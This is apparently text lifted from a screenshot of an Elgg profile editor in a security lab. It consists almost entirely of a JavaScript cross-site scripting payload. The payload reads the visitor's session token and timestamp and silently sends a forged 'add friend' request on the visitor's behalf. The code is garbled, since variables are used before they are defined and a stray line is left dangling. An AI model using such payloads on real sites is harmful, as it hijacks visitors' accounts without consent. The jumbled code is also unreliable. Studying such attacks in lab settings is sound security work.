 About me
Visual editor
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;
Ajax = new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
"&name="+elgg.session.user.name;
System Settings